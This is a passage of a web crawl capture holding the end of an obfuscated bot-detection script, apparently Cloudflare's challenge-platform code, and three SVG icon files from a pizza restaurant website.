B[S]}else for(e2=y[S],D=0;D<x;E=E<<1.47|e2&1,R==Y-1?(R=0,P[et(es.b)](F(E)),E=0):R++,e2>>=1,D++);S=(s--,s==0&&(s=Math[et(es.c)](2,x),x++),y[e1]=U++,String(e0))}if(S!==''){if(Object[et(es.n)][et(es.g)][et(es.f)](B,S)){if(256>S[et(es.k)](0)){for(D=0;D<x;E<<=1,Y-1==R?(R=0,P[et(es.y)](F(E)),E=0):R++,D++);for(e2=S[et(es.s)](0),D=0;8>D;E=E<<1|1&e2,Y-1==R?(R=0,P[et(es.U)](F(E)),E=0):R++,e2>>=1,D++);}else{for(e2=1,D=0;D<x;E=e2|E<<1.8,Y-1==R?(R=0,P[et(es.b)](F(E)),E=0):R++,e2=0,D++);for(e2=S[et(es.x)](0),D=0;16>D;E=E<<1|1.47&e2,Y-1==R?(R=0,P[et(es.P)](F(E)),E=0):R++,e2>>=1,D++);}s--,0==s&&(s=Math[et(es.l)](2,x),x++),delete B[S]}else for(e2=y[S],D=0;D<x;E=E<<1.95|e2&1,R==Y-1?(R=0,P[et(es.b)](F(E)),E=0):R++,e2>>=1,D++);s--,0==s&&x++}for(e2=2,D=0;D<x;E=E<<1|e2&1,R==Y-1?(R=0,P[et(es.E)](F(E)),E=0):R++,e2>>=1,D++);for(;;)if(E<<=1,R==Y-1){P[et(es.R)](F(E));break}else R++;return P[et(es.a)]('')},'j':function(J,eU,eG){return eU={j:330},eG=eH,null==J?'':''==J?null:O.i(J[eG(ex.j)],32768,function(Y,eq){return eq=eG,J[eq(eU.j)](Y)})},'i':function(J,Y,F,eL,D,y,B,S,s,U,x,P,E,R,Q,e0,e2,e1){for(eL=eH,D=[],y=4,B=4,S=3,s=[],P=F(0),E=Y,R=1,U=0;3>U;D[U]=U,U+=1);for(Q=0,e0=Math[eL(eP.j)](2,2),x=1;x!=e0;e1=E&P,E>>=1,E==0&&(E=Y,P=F(R++)),Q|=x*(0<e1?1:0),x<<=1);switch(Q){case 0:for(Q=0,e0=Math[eL(eP.j)](2,8),x=1;x!=e0;e1=P&E,E>>=1,0==E&&(E=Y,P=F(R++)),Q|=(0<e1?1:0)*x,x<<=1);e2=I(Q);break;case 1:for(Q=0,e0=Math[eL(eP.I)](2,16),x=1;e0!=x;e1=E&P,E>>=1,0==E&&(E=Y,P=F(R++)),Q|=(0<e1?1:0)*x,x<<=1);e2=I(Q);break;case 2:return''}for(U=D[3]=e2,s[eL(eP.O)](e2);;){if(R>J)return'';for(Q=0,e0=Math[eL(eP.I)](2,S),x=1;x!=e0;e1=E&P,E>>=1,0==E&&(E=Y,P=F(R++)),Q|=(0<e1?1:0)*x,x<<=1);switch(e2=Q){case 0:for(Q=0,e0=Math[eL(eP.I)](2,8),x=1;e0!=x;e1=P&E,E>>=1,E==0&&(E=Y,P=F(R++)),Q|=x*(0<e1?1:0),x<<=1);D[B++]=I(Q),e2=B-1,y--;break;case 1:for(Q=0,e0=Math[eL(eP.g)](2,16),x=1;e0!=x;e1=E&P,E>>=1,0==E&&(E=Y,P=F(R++)),Q|=x*(0<e1?1:0),x<<=1);D[B++]=I(Q),e2=B-1,y--;break;case 2:return s[eL(eP.J)]('')}if(y==0&&(y=Math[eL(eP.Y)](2,S),S++),D[e2])e2=D[e2];else if(e2===B)e2=U+U[eL(eP.n)](0);else return null;s[eL(eP.F)](e2),D[B++]=U+e2[eL(eP.n)](0),y--,U=e2,y==0&&(y=Math[eL(eP.g)](2,S),S++)}}},g={},g[eH(el.I)]=O.h,g}(),X();function Z(T,j,I){return I=e(),Z=function(p,O,A){return p=p-307,A=I[p],A},Z(T,j)}function M(eF,ep,j,I,O){return eF={j:346,I:395},ep=e4,j=3600,I=K(),O=Math[ep(eF.j)](Date[ep(eF.I)]()/1e3),O-I>j?![]:!![]}function C(O,g,Z1,eh,J,Y,n){if(Z1={j:376,I:313,O:315,g:308,J:388,Y:326,n:310,F:363,D:365,k:339,y:310,b:363},eh=e4,J=eh(Z1.j),!O[eh(Z1.I)])return;g===eh(Z1.O)?(Y={},Y[eh(Z1.g)]=J,Y[eh(Z1.J)]=O.r,Y[eh(Z1.Y)]=eh(Z1.O),A[eh(Z1.n)][eh(Z1.F)](Y,'*')):(n={},n[eh(Z1.g)]=J,n[eh(Z1.J)]=O.r,n[eh(Z1.Y)]=eh(Z1.D),n[eh(Z1.k)]=g,A[eh(Z1.y)][eh(Z1.b)](n,'*'))}function X(Z0,eQ,eR,ed,j,I,O,g,J){if(Z0={j:374,I:313,O:419,g:371,J:411,Y:411,n:358,F:353},eQ={j:419,I:371,O:353},eR={j:327},ed=e4,j=A[ed(Z0.j)],!j)return;if(!M())return;(I=![],O=j[ed(Z0.I)]===!![],g=function(ei,Y){if(ei=ed,!I){if(I=!![],!M())return;Y=V(),z(Y.r,function(n){C(j,n)}),Y.e&&v(ei(eR.j),Y.e)}},N[ed(Z0.O)]!==ed(Z0.g))?g():A[ed(Z0.J)]?N[ed(Z0.Y)](ed(Z0.n),g):(J=N[ed(Z0.F)]||function(){},N[ed(Z0.F)]=function(eV){eV=ed,J(),N[eV(eQ.j)]!==eV(eQ.I)&&(N[eV(eQ.O)]=J,g())})}function e(Z2){return Z2='string,charCodeAt,log,open,errorInfoObject,location,_cf_chl_opt,kgZMo4,Function,bigint,detail,send,3767970cRcWeY,getOwnPropertyNames,symbol,splice,prototype,floor,timeout,9491042gFOBVf,Set,uYln4,gwUy0,/jsd/oneshot/d39f91d70ce1/0.9375049083691941:1767162387:L1OW32I13W7zPoiB2xdYSCMeiu0naQvnIB0l5doKQM4/,onreadystatechange,XMLHttpRequest,isArray,contentWindow,join,DOMContentLoaded,hasOwnProperty,includes,toString,onerror,postMessage,5143525eeUeJd,error,http-code:,navigator,zpv9GZFjYPTML5C$ma7B1leXrcK-6OdgDsVkbA3wJtiuf+h0RHExUWoSqN8Q2y4In,bind,charAt,loading,catch,body,__CF$cv$params,function,cloudflare-invisible,/invisible/jsd,6pKkphA,from,fromCharCode,12465370OyrvSU,display: none,concat,clientInformation,onload,isNaN,boolean,sid,msg,sort,removeChild,KfNPG,appendChild,POST,now,call,createElement,document,pow,indexOf,80969qzQRCl,chlApiRumWidgetAgeMs,push,9bbQOLv,contentDocument,3298aurGdb,stringify,/b/ov1/0.9375049083691941:1767162387:L1OW32I13W7zPoiB2xdYSCMeiu0naQvnIB0l5doKQM4/,104KmfHYe,split,addEventListener,chlApiUrl,chctx,status,random,187anOCsc,mlwE4,Array,readyState,getPrototypeOf,jsd,map,Object,number,chlApiSitekey,undefined,d.cookie,xhr-error,keys,/cdn-cgi/challenge-platform/h/,source,24aCkAXB,parent,TbVa1,href,api,length,success,1928060yLSmqy,ontimeout,object,style,tabIndex,iframe,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,[native code],HkTQ2,kuIdX1,event,error on cf_chl_props,chlApiClientVersion'.split(','),e=function(){return Z2},e()}function K(en,eI,j){return en={j:374,I:346},eI=e4,j=A[eI(en.j)],Math[eI(en.I)](+atob(j.t))}function V(eJ,eT,O,g,J,Y,n){eT=(eJ={j:397,I:321,O:319,g:382,J:320,Y:373,n:393,F:356,D:384,k:367,y:405,b:391},e4);try{return O=N[eT(eJ.j)](eT(eJ.I)),O[eT(eJ.O)]=eT(eJ.g),O[eT(eJ.J)]='-1',N[eT(eJ.Y)][eT(eJ.n)](O),g=O[eT(eJ.F)],J={},J=mlwE4(g,g,'',J),J=mlwE4(g,g[eT(eJ.D)]||g[eT(eJ.k)],'n.',J),J=mlwE4(g,O[eT(eJ.y)],'d.',J),N[eT(eJ.Y)][eT(eJ.b)](O),Y={},Y.r=J,Y.e=null,Y}catch(F){return n={},n.r={},n.e=F,n}}function z(j,I,eb,ey,ek,eD,eO,O,g,J){eb={j:374,I:331,O:335,g:354,J:332,Y:394,n:307,F:350,D:352,k:313,y:347,b:317,B:385,S:362,c:334,f:312,s:340,U:392,x:407},ey={j:428},ek={j:414,I:315,O:366,g:414},eD={j:347},eO=e4,O=A[eO(eb.j)],console[eO(eb.I)](A[eO(eb.O)]),g=new A[(eO(eb.g))](),g[eO(eb.J)](eO(eb.Y),eO(eb.n)+A[eO(eb.O)][eO(eb.F)]+eO(eb.D)+O.r),O[eO(eb.k)]&&(g[eO(eb.y)]=5e3,g[eO(eb.b)]=function(eA){eA=eO,I(eA(eD.j))}),g[eO(eb.B)]=function(eN){eN=eO,g[eN(ek.j)]>=200&&g[eN(ek.j)]<300?I(eN(ek.I)):I(eN(ek.O)+g[eN(ek.g)])},g[eO(eb.S)]=function(em){em=eO,I(em(ey.j))},J={'t':K(),'lhr':N[eO(eb.c)]&&N[eO(eb.c)][eO(eb.f)]?N[eO(eb.c)][eO(eb.f)]:'','api':O[eO(eb.k)]?!![]:![],'payload':j},g[eO(eb.s)](W[eO(eb.U)](JSON[eO(eb.x)](J)))}function h(j,eY,ej){return eY={j:415},ej=e4,Math[ej(eY.j)]()<j}function G(j,I,O,ez,e6,g){e6=(ez={j:372,I:418,O:355,g:375},e4);try{return I[O][e6(ez.j)](function(){}),'p'}catch(J){}try{if(I[O]==null)return I[O]===void 0?'u':'x'}catch(Y){return'i'}return j[e6(ez.I)][e6(ez.O)](I[O])?'a':I[O]===j[e6(ez.I)]?'C':I[O]===!0?'T':I[O]===!1?'F':(g=typeof I[O],e6(ez.g)==g?H(j,I[O])?'N':'f':o[g]||'?')}function v(g,J,eS,eo,Y,n,F,D,k,y,b,B){if(eS={j:389,I:365,O:374,g:307,J:335,Y:350,n:408,F:377,D:354,k:332,y:394,b:347,B:317,S:425,c:351,f:412,s:335,U:311,x:402,P:336,l:328,E:335,R:324,a:333,Q:413,e0:308,e1:421,e2:340,ec:392},eo=e4,!h(.01))return![];n=(Y={},Y[eo(eS.j)]=g,Y[eo(eS.I)]=J,Y);try{F=A[eo(eS.O)],D=eo(eS.g)+A[eo(eS.J)][eo(eS.Y)]+eo(eS.n)+F.r+eo(eS.F),k=new A[(eo(eS.D))](),k[eo(eS.k)](eo(eS.y),D),k[eo(eS.b)]=2500,k[eo(eS.B)]=function(){},y={},y[eo(eS.S)]=A[eo(eS.J)][eo(eS.c)],y[eo(eS.f)]=A[eo(eS.s)][eo(eS.U)],y[eo(eS.x)]=A[eo(eS.s)][eo(eS.P)],y[eo(eS.l)]=A[eo(eS.E)][eo(eS.R)],b=y,B={},B[eo(eS.a)]=n,B[eo(eS.Q)]=b,B[eo(eS.e0)]=eo(eS.e1),k[eo(eS.e2)](W[eo(eS.ec)](B))}catch(S){}}function L(j,ev,e7,I){for(ev={j:383,I:429,O:420},e7=e4,I=[];null!==j;I=I[e7(ev.j)](Object[e7(ev.I)](j)),j=Object[e7(ev.O)](j));return I}function H(j,I,eu,e5){return eu={j:337,I:345,O:361,g:396,J:400,Y:323},e5=e4,I instanceof j[e5(eu.j)]&&0<j[e5(eu.j)][e5(eu.I)][e5(eu.O)][e5(eu.g)](I)[e5(eu.J)](e5(eu.Y))}}()

--- FILE ---
content_type: image/svg+xml
request_url: http://stage.pizzaiolo.ca/assets/new_design/pizzaLeftSide.svg
body_size: 730
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="59" height="59" rx="9.5" fill="white" stroke="#CDD3DF"/>
<path d="M47.981 29.8179C47.981 39.759 39.9221 47.8179 29.981 47.8179C20.0398 47.8179 11.981 39.759 11.981 29.8179C11.981 19.8767 20.0398 11.8179 29.981 11.8179C39.9221 11.8179 47.981 19.8767 47.981 29.8179Z" fill="#FAFBFC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.981 12.8179C20.5921 12.8179 12.981 20.429 12.981 29.8179C12.981 39.2067 20.5921 46.8179 29.981 46.8179C39.3698 46.8179 46.981 39.2067 46.981 29.8179C46.981 20.429 39.3698 12.8179 29.981 12.8179ZM10.981 29.8179C10.981 19.3245 19.4875 10.8179 29.981 10.8179C40.4744 10.8179 48.981 19.3245 48.981 29.8179C48.981 40.3113 40.4744 48.8179 29.981 48.8179C19.4875 48.8179 10.981 40.3113 10.981 29.8179Z" fill="#D7DFE9"/>
<path d="M29.981 47.8179C20.0398 47.8179 11.981 39.759 11.981 29.8179C11.981 19.8767 20.0398 11.8179 29.981 11.8179V47.8179Z" fill="#EBEFF4"/>
<path d="M22.781 24.4184C22.781 26.0753 21.4379 27.4184 19.781 27.4184C18.1242 27.4184 16.781 26.0753 16.781 24.4184C16.781 22.7616 18.1242 21.4184 19.781 21.4184C21.4379 21.4184 22.781 22.7616 22.781 24.4184Z" fill="#2F3A45"/>
<path d="M22.781 36.4184C22.781 38.0753 21.4379 39.4184 19.781 39.4184C18.1242 39.4184 16.781 38.0753 16.781 36.4184C16.781 34.7616 18.1242 33.4184 19.781 33.4184C21.4379 33.4184 22.781 34.7616 22.781 36.4184Z" fill="#2F3A45"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.981 48.792V51.5H30.981V8.54541H28.981V10.8437C18.9524 11.3637 10.981 19.6599 10.981 29.8179C10.981 39.9758 18.9524 48.272 28.981 48.792ZM28.981 46.7889V45.392C27.5132 45.1965 26.3809 43.9397 26.3809 42.4184C26.3809 40.8972 27.5132 39.6404 28.981 39.4449V33.392C27.5132 33.1965 26.3809 31.9397 26.3809 30.4184C26.3809 28.8972 27.5132 27.6404 28.981 27.4449V21.392C27.5132 21.1965 26.3809 19.9397 26.3809 18.4184C26.3809 16.8972 27.5132 15.6404 28.981 15.4449V12.8468C20.0576 13.3644 12.981 20.7647 12.981 29.8179C12.981 38.871 20.0576 46.2713 28.981 46.7889Z" fill="#2F3A45"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/brand.svg
body_size: 10384
content:
<svg width="180" height="180" viewBox="0 0 180 180" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="180" height="180" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.00555556)"/>
</pattern>
<image id="image0" width="180" height="180" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/arrowRight.svg
body_size: -581
content:
<svg width="29" height="28" viewBox="0 0 29 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.03516 5C1.03516 2.51472 3.04988 0.5 5.53516 0.5H23.5352C26.0204 0.5 28.0352 2.51472 28.0352 5V23C28.0352 25.4853 26.0204 27.5 23.5352 27.5H5.53516C3.04987 27.5 1.03516 25.4853 1.03516 23V5Z" stroke="#009949"/>
<path d="M11.7352 6.5332L19.2018 13.9999L11.7352 21.4666" stroke="#009949" stroke-width="2"/>
</svg>
